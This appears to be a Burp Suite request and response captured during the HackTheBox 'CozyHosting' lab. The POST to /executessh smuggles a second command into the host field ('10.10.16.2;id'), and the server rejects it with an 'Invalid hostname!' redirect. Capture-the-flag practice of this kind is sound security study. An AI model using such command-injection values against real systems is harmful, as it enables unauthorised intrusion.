 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=14397FDFAD2F4A4BE2F3687E45D9CA61
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 host=10.10.16.2;id&username=root
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 05 Feb 2025 05:39:54 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Invalid hostname!
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14